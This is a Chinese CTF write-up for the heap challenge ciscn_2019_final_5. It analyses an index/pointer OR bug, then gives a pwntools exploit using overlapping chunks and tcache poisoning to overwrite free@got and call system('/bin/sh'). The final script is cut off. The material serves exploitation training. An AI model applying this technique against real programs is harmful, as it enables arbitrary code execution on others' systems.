

远程打:
final系列
ciscn_2019_final_5
总结
根据本题,学习与收获有:
tcache bin的利用都不需要伪造chunk,直接修改tcache chunk的next指针即可。但是libc2.27之后的版本加入了检查。tcache bin dup,也不存在检查,当有UAF漏洞的时候,可以直接对tcache chunk多次释放。tcache chunk不会和top_chunk合并。- 题目要读仔细,对于一些奇怪的操作,可以复现一下,加快分析速度!
题目分析
checksec

没有开启PIE防护。
函数分析
main

可以看出来,是个很经典的菜单题。

提供三个选择,接下来依次来看
new_note


这个函数要注意以下几点:
- 输入索引的范围是
0~0x10,也就是说最多可以存储17个chunk

malloc的范围为0~0x1000- 输出了每个
chunk地址的低3个字节
0x6020e0存储chunk的指针,但是存储的是输入的idx和分配到的chunk_ptr的或值- 外部输入的
idx和实际存放在0x6020e0数组的索引并不一致!!
del_note

这里有两点要注意:

- 外部输入的
idx并不是会对应去删除0x6020e0[idx]处的chunk,而是遍历0x6020e0处的数组,对每一个地址ptr & 0xf取出索引,再和外部输入的idx比较,如果一样,就去删除这个地方的chunk
- 找到索引后,取出的要删除的
chunk的地址是通过ptr & 0xfffffffffffffff0计算得到的
edit_note

这里寻找索引和取出chunk的方式和del_note是一样的。
漏洞点
漏洞点就在于很奇怪的计算索引和计算chunk地址的方式,分析这两种计算方式,可以发现:
- 由于
chunk的地址一定是页对齐的,所以分配堆的地址的最后一位肯定是0x?0。这个地址和[0, 0xf]之间的索引取或值,对地址前面的值是不影响的,如0x20 | 0xf = 0x2f。因此,这个时候使用ptr & 0xf取索引没问题,使用ptr & 0xf0取原来的chunk指针,也没问题。
- 但是,如果给的索引是
0x10,那么就有问题了。举例说明:假设分配到的chunk_ptr地址的最后一位为0x60,那么按照new_note的存储方式,数组中最后存的地址为0x60 | 0x10 = 0x70。要取出索引,得输入0x70 & 0xf = 0x0,取出的chunk_ptr为0x70 & 0xf0 = 0x70。那么如果调用del_note或edit_note,实际上处理的地址不是0x60,而是为0x70。
- 也就是说,如果首先创建
0x10为idx的chunk,调用edit_note的时候,要输入的索引实际不能是0x10,而是0,并且编辑的地址会往高地址移动0x10个字节。这可以修改下一个chunk的pre_size和size域大小。
利用思路
步骤:

- 分配一个
chunk A,输入索引为0x10,大小为0x10
- 分配一个
chunk B,输入索引为0x1,大小为0x10
- 分配一个
chunk C,输入索引为0x2,大小为0x10
- 分配一个
chunk D,输入索引为0x3,大小为0x20
- 分配一个
chunk E,输入索引为0x4,大小为0x10,输入内容为/bin/sh\x00
- 通过
edit_note接口,输入索引0,来修改chunk B的size为0x71,这是为了把chunk C和chunk D都囊括进来,制造overlapped chunk。

- 依次释放
chunk B 和chunk C和chunk D
- 分配一个
chunk F,输入索引为0x1,大小为0x60,把刚刚释放那个假的chunk申请回来,并修改已经释放了的chunk C和chunk D的next指针
- 利用
tcache bin attack分别分配chunk G到free@got处和chunk H到setbuf@got处,将free@got覆盖为put@plt,将setbuf@got填为‘a’ * 8。然后调用del_note(chunk H),泄露出atoi函数的地址。
- 最后利用
edit_not接口来修改chunk G,将free@got修改为system地址,最后del_note(chunk E)获取到shell
EXP
调试过程
首先,写好函数,并且也可以定义一个数组,存储chunk地址,模拟0x6020e0数组,同时,保证变化与程序一致。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
# x[0]存储低3位和索引的或值,x[1]以及真实的chunk地址
qword_0x6020e0 = [[0, 0]] * 17

def show_qword_0x6020e0():
'''如果RealPtr(真实的chunk地址)和GetPtr(计算取出来的chunk地址)不一样的话,用绿色打印!'''
global qword_0x6020e0
addr = 0x6020e0
for x in qword_0x6020e0:
if x[0] == 0:
continue
fstr = 'Addr:{} StorePtr:{} RealPtr:{} GetPtr:{} GetIdx:{}'.format(hex(addr), hex(x[0]), hex(x[1]), hex(x[0] & 0xfff0),hex(x[0] & 0xf))
if (x[1]) != (x[0] & 0xfff0):
print_green('[*] ' + fstr)
else:
log.info(fstr)
addr += 8
def new_note(idx:int, size:int, content:bytes=b'\x00'):
global io, qword_0x6020e0
assert idx >= 0 and idx <= 0x10
io.sendlineafter("your choice: ", '1')
io.sendlineafter("index: ", str(idx))
io.sendlineafter("size: ", str(size))
io.sendafter("content: ", content)
low_bytes = io.recvline()
log.info('get msg:{}'.format(low_bytes))
low_bytes = low_bytes[12:-1]
low_bytes = int16(low_bytes.decode())
store_low = (low_bytes | idx)
for i in range(0x11):
if qword_0x6020e0[i][0] == 0:
qword_0x6020e0[i] = [store_low, low_bytes]
break
return low_bytes, i
def del_note(idx:int):
global io, qword_0x6020e0
io.sendlineafter("your choice: ", '2')
io.sendlineafter("index: ", str(idx))
msg = io.recvline()
count = -1
for x in qword_0x6020e0:
count += 1
if (x[0] & 0xf) == idx:
x[0] = 0
x[1] = 0
break
return msg, count
def edit_note(idx:int, content:bytes):
global io
io.sendlineafter("your choice: ", '3')
io.sendlineafter("index: ", str(idx))
io.sendafter("content: ", content)
io.recvuntil("edit success.\n\n")
|
按照利用思路分配chunk,并打印数组看看:
1
2
3
4
5
6
7
8
|
# get chunk
new_note(0x10, 0x10) # idx 0 chunk A
new_note(0x1, 0x10) # idx 1 chunk B
new_note(0x2, 0x10) # idx 2 chunk C
new_note(0x3, 0x20) # idx 3 chunk D
new_note(0x4, 0x10, b'/bin/sh\x00') # idx 4 chunk E

show_qword_0x6020e0() # show array
|
的确是这样的:
看下堆:

然后修改size域:
1
2
|
# edit and overlap size field
edit_note(0, p64(0) + p64(0x71))
|

释放这个假chunk:
1
2
|
# del_note 1 chunk B and re-malloc it
del_note(1)
|

重新malloc回来,然后释放chunk C/D,并修改它们的next指针:
1
2
3
4
5
6
7
8
9
|
new_note(0x1, 0x60) # idx 1 chunk F

 # del_note 2 chunk C and 3 chunk D
del_note(2)
del_note(3)

# change the next pointer of freed chunk C and freed chunk D
payload = p64(0) * 3 + p64(0x21) + p64(0x602018) + p64(0) * 2 + p64(0x31) + p64(0x602070)
edit_note(1, payload)
|

分配到free@got和setbuf@got,并修改内容:
1
2
3
4
5
6
|
# tcache attack
new_note(1, 0x10)
new_note(1, 0x20)

new_note(2, 0x10, p64(0x400790)) # idx 2, chunk G, change free@got to puts@plt
new_note(3, 0x20, b'a' * 8) # idx 3, chunk H, change setbuf@got to 'aaaaaaaa'
|

看下数组:

然后泄露并计算system的地址,再看下数组:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
# call del_note to leak __libc_atoi address and calculate __libc_system address
io.sendlineafter("your choice: ", '2')
io.sendlineafter("index: ", '3')
msg = io.recvline()
show_qword_0x6020e0() # show array
# edit_note, change free@got to __libc_system
atoi_addr = u64(msg[8:-1] + b'\x00\x00')
LOG_ADDR('atoi_addr', atoi_addr)
system_addr = atoi_addr + 0xedc0
edit_note(10, p64(system_addr) * 2)
|
注意:要访问chunk G的话,得输入idx为0xa

注意,这个时候0x6020110处的会被置空:

修改成功:

最后只需要free chunk E:
1
2
3
|
# get shell
io.sendlineafter("your choice: ", '2')
io.sendlineafter("index: ", '4')
|
最终exp
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
|
from pwn import *

io = process('./ciscn_2019_final_5')

# x[0]存储低3位和索引的或值,x[1]以及真实的chunk地址
qword_0x6020e0 = [[0, 0]] * 17

def show_qword_0x6020e0():
    '''如果RealPtr(真实的chunk地址)和GetPtr(计算取出来的chunk地址)不一样的话,用绿色打印!'''
    global qword_0x6020e0
    addr = 0x6020e0
    for x in qword_0x6020e0:
        if x[0] == 0:
            continue
        fstr = 'Addr:{}  StorePtr:{}  RealPtr:{}  GetPtr:{}  GetIdx:{}'.format(hex(addr), hex(x[0]), hex(x[1]), hex(x[0] & 0xfff0),hex(x[0] & 0xf))
        if (x[1]) != (x[0] & 0xfff0):
            print_green('[*] ' + fstr)
        else:
            log.info(fstr)
        addr += 8

def new_note(idx:int, size:int, content:bytes=b'\x00'):
    global io, qword_0x6020e0
    assert idx >= 0 and idx <= 0x10
    io.sendlineafter("your choice: ", '1')
    io.sendlineafter("index: ", str(idx))
    io.sendlineafter("size: ", str(size))
    io.sendafter("content: ", content)
    low_bytes = io.recvline()
    log.info('get msg:{}'.format(low_bytes))
    low_bytes = low_bytes[12:-1]
